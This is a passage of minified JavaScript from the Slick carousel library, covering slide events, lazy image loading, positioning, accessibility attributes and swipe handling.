mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>0&&(t=e.$slides.children().children(),t.removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){t(this).attr("style",t(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},e.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var o=t(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,i=0,o=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++o;else for(;e<t.slideCount;)++o,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)o=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++o,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else o=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return o-1},e.prototype.getLeft=function(t){var e,i,o,n,s=this,r=0;return s.slideOffset=0,i=s.$slides.first().outerHeight(!0),!0===s.options.infinite?(s.slideCount>s.options.slidesToShow&&(s.slideOffset=s.slideWidth*s.options.slidesToShow*-1,n=-1,!0===s.options.vertical&&!0===s.options.centerMode&&(2===s.options.slidesToShow?n=-1.5:1===s.options.slidesToShow&&(n=-2)),r=i*s.options.slidesToShow*n),s.slideCount%s.options.slidesToScroll!=0&&t+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(t>s.slideCount?(s.slideOffset=(s.options.slidesToShow-(t-s.slideCount))*s.slideWidth*-1,r=(s.options.slidesToShow-(t-s.slideCount))*i*-1):(s.slideOffset=s.slideCount%s.options.slidesToScroll*s.slideWidth*-1,r=s.slideCount%s.options.slidesToScroll*i*-1))):t+s.options.slidesToShow>s.slideCount&&(s.slideOffset=(t+s.options.slidesToShow-s.slideCount)*s.slideWidth,r=(t+s.options.slidesToShow-s.slideCount)*i),s.slideCount<=s.options.slidesToShow&&(s.slideOffset=0,r=0),!0===s.options.centerMode&&s.slideCount<=s.options.slidesToShow?s.slideOffset=s.slideWidth*Math.floor(s.options.slidesToShow)/2-s.slideWidth*s.slideCount/2:!0===s.options.centerMode&&!0===s.options.infinite?s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)-s.slideWidth:!0===s.options.centerMode&&(s.slideOffset=0,s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)),e=!1===s.options.vertical?t*s.slideWidth*-1+s.slideOffset:t*i*-1+r,!0===s.options.variableWidth&&(o=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(t):s.$slideTrack.children(".slick-slide").eq(t+s.options.slidesToShow),e=!0===s.options.rtl?o[0]?-1*(s.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===s.options.centerMode&&(o=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(t):s.$slideTrack.children(".slick-slide").eq(t+s.options.slidesToShow+1),e=!0===s.options.rtl?o[0]?-1*(s.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(s.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,i=0,o=0,n=[];for(!1===e.options.infinite?t=e.slideCount:(i=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,t=2*e.slideCount);i<t;)n.push(i),i=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return n},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,i,o=this;return i=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(n,s){if(s.offsetLeft-i+t(s).outerWidth()/2>-1*o.swipeLeft)return e=s,!1}),Math.abs(t(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},e.prototype.initADA=function(){var e=this,i=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(t){return t>=0&&t<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){var n=o.indexOf(i);if(t(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+i,tabindex:-1}),-1!==n){var s="slick-slide-control"+e.instanceUid+n;t("#"+s).length&&t(this).attr({"aria-describedby":s})}}),e.$dots.attr("role","tablist").find("li").each(function(n){var s=o[n];t(this).attr({role:"presentation"}),t(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+n,"aria-controls":"slick-slide"+e.instanceUid+s,"aria-label":n+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var n=e.currentSlide,s=n+e.options.slidesToShow;n<s;n++)e.options.focusOnChange?e.$slides.eq(n).attr({tabindex:"0"}):e.$slides.eq(n).removeAttr("tabindex");e.activateADA()},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each(function(){var e=t(this),i=t(this).attr("data-lazy"),o=t(this).attr("data-srcset"),n=t(this).attr("data-sizes")||r.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),n&&e.attr("sizes",n)),e.attr("src",i).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,e,i])})},s.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,i])},s.src=i})}var i,o,n,s,r=this;if(!0===r.options.centerMode?!0===r.options.infinite?(n=r.currentSlide+(r.options.slidesToShow/2+1),s=n+r.options.slidesToShow+2):(n=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),s=r.options.slidesToShow/2+1+2+r.currentSlide):(n=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,s=Math.ceil(n+r.options.slidesToShow),!0===r.options.fade&&(n>0&&n--,s<=r.slideCount&&s++)),i=r.$slider.find(".slick-slide").slice(n,s),"anticipated"===r.options.lazyLoad)for(var a=n-1,l=s,d=r.$slider.find(".slick-slide"),c=0;c<r.options.slidesToScroll;c++)a<0&&(a=r.slideCount-1),i=i.add(d.eq(a)),i=i.add(d.eq(l)),a--,l++;e(i),r.slideCount<=r.options.slidesToShow?(o=r.$slider.find(".slick-slide"),e(o)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(o=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),e(o)):0===r.currentSlide&&(o=r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow),e(o))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var t=this;t.checkResponsive(),t.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var t=this;t.autoPlayClear(),t.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(e){var i=this;if(!i.unslicked&&(i.$slider.trigger("afterChange",[i,e]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange))){t(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()}},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var i,o,n,s,r,a=this,l=t("img[data-lazy]",a.$slider);l.length?(i=l.first(),o=i.attr("data-lazy"),n=i.attr("data-srcset"),s=i.attr("data-sizes")||a.$slider.attr("data-sizes"),r=document.createElement("img"),r.onload=function(){n&&(i.attr("srcset",n),s&&i.attr("sizes",s)),i.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,o]),a.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){a.progressiveLazyLoad(e+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,o]),a.progressiveLazyLoad())},r.src=o):a.$slider.trigger("allImagesLoaded",[a])},e.prototype.refresh=function(e){var i,o,n=this;o=n.slideCount-n.options.slidesToShow,!n.options.infinite&&n.currentSlide>o&&(n.currentSlide=o),n.slideCount<=n.options.slidesToShow&&(n.currentSlide=0),i=n.currentSlide,n.destroy(!0),t.extend(n,n.initials,{currentSlide:i}),n.init(),e||n.changeSlide({data:{message:"index",index:i}},!1)},e.prototype.registerBreakpoints=function(){var e,i,o,n=this,s=n.options.responsive||null;if("array"===t.type(s)&&s.length){n.respondTo=n.options.respondTo||"window";for(e in s)if(o=n.breakpoints.length-1,s.hasOwnProperty(e)){for(i=s[e].breakpoint;o>=0;)n.breakpoints[o]&&n.breakpoints[o]===i&&n.breakpoints.splice(o,1),o--;n.breakpoints.push(i),n.breakpointSettings[i]=s[e].settings}n.breakpoints.sort(function(t,e){return n.options.mobileFirst?t-e:e-t})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,i){var o=this;if("boolean"==typeof t?(e=t,t=!0===e?0:o.slideCount-1):t=!0===e?--t:t,o.slideCount<1||t<0||t>o.slideCount-1)return!1;o.unload(),!0===i?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(t).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(t){var e,i,o=this,n={};!0===o.options.rtl&&(t=-t),e="left"==o.positionProp?Math.ceil(t)+"px":"0px",i="top"==o.positionProp?Math.ceil(t)+"px":"0px",n[o.positionProp]=t,!1===o.transformsEnabled?o.$slideTrack.css(n):(n={},!1===o.cssTransitions?(n[o.animType]="translate("+e+", "+i+")",o.$slideTrack.css(n)):(n[o.animType]="translate3d("+e+", "+i+", 0px)",o.$slideTrack.css(n)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,i=this;i.$slides.each(function(o,n){e=i.slideWidth*o*-1,!0===i.options.rtl?t(n).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(n).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,i,o,n,s,r=this,a=!1;if("object"===t.type(arguments[0])?(o=arguments[0],a=arguments[1],s="multiple"):"string"===t.type(arguments[0])&&(o=arguments[0],n=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)r.options[o]=n;else if("multiple"===s)t.each(o,function(t,e){r.options[t]=e});else if("responsive"===s)for(i in n)if("array"!==t.type(r.options.responsive))r.options.responsive=[n[i]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===n[i].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(n[i])}a&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,i,o,n,s=this;if(i=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),s.$slides.eq(t).addClass("slick-current"),!0===s.options.centerMode){var r=s.options.slidesToShow%2==0?1:0;e=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&(t>=e&&t<=s.slideCount-1-e?s.$slides.slice(t-e+r,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=s.options.slidesToShow+t,i.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-s.options.slidesToShow).addClass("slick-center"):t===s.slideCount-1&&i.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(t).addClass("slick-center")}else t>=0&&t<=s.slideCount-s.options.slidesToShow?s.$slides.slice(t,t+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=s.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=s.slideCount%s.options.slidesToShow,o=!0===s.options.infinite?s.options.slidesToShow+t:t,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-t<s.options.slidesToShow?i.slice(o-(s.options.slidesToShow-n),o+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(o,o+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==s.options.lazyLoad&&"anticipated"!==s.options.lazyLoad||s.lazyLoad()},e.prototype.setupInfinite=function(){var e,i,o,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(i=null,n.slideCount>n.options.slidesToShow)){for(o=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,e=n.slideCount;e>n.slideCount-o;e-=1)i=e-1,t(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(e=0;e<o+n.slideCount;e+=1)i=e,t(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},e.prototype.interrupt=function(t){var e=this;t||e.autoPlay(),e.interrupted=t},e.prototype.selectHandler=function(e){var i=this,o=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),n=parseInt(o.attr("data-slick-index"));if(n||(n=0),i.slideCount<=i.options.slidesToShow)return void i.slideHandler(n,!1,!0);i.slideHandler(n)},e.prototype.slideHandler=function(t,e,i){var o,n,s,r,a,l=null,d=this;if(e=e||!1,!(!0===d.animating&&!0===d.options.waitForAnimate||!0===d.options.fade&&d.currentSlide===t)){if(!1===e&&d.asNavFor(t),o=t,l=d.getLeft(o),r=d.getLeft(d.currentSlide),d.currentLeft=null===d.swipeLeft?r:d.swipeLeft,!1===d.options.infinite&&!1===d.options.centerMode&&(t<0||t>d.getDotCount()*d.options.slidesToScroll))return void(!1===d.options.fade&&(o=d.currentSlide,!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(r,function(){d.postSlide(o)}):d.postSlide(o)));if(!1===d.options.infinite&&!0===d.options.centerMode&&(t<0||t>d.slideCount-d.options.slidesToScroll))return void(!1===d.options.fade&&(o=d.currentSlide,!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(r,function(){d.postSlide(o)}):d.postSlide(o)));if(d.options.autoplay&&clearInterval(d.autoPlayTimer),n=o<0?d.slideCount%d.options.slidesToScroll!=0?d.slideCount-d.slideCount%d.options.slidesToScroll:d.slideCount+o:o>=d.slideCount?d.slideCount%d.options.slidesToScroll!=0?0:o-d.slideCount:o,d.animating=!0,d.$slider.trigger("beforeChange",[d,d.currentSlide,n]),s=d.currentSlide,d.currentSlide=n,d.setSlideClasses(d.currentSlide),d.options.asNavFor&&(a=d.getNavTarget(),a=a.slick("getSlick"),a.slideCount<=a.options.slidesToShow&&a.setSlideClasses(d.currentSlide)),d.updateDots(),d.updateArrows(),!0===d.options.fade)return!0!==i?(d.fadeSlideOut(s),d.fadeSlide(n,function(){d.postSlide(n)})):d.postSlide(n),void d.animateHeight();!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(l,function(){d.postSlide(n)}):d.postSlide(n)}},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,i,o,n=this;return t=n.touchObject.startX-n.touchObject.curX,e=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(e,t),o=Math.round(180*i/Math.PI),o<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===n.options.rtl?"left":"right":o<=360&&o>=315?!1===n.options.rtl?"left":"right":o>=135&&o<=225?!1===n.options.rtl?"right":"left":!0===n.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(t){var e,i,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(i=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=i&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,i]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,i,o,n,s,r,a=this;return s=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!a.dragging||a.scrolling||s&&1!==s.length)&&(e=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==s?s[0].pageX:t.clientX,a.touchObject.curY=void 0!==s?s[0].pageY:t.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&r>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=r),i=a.swipeDirection(),void 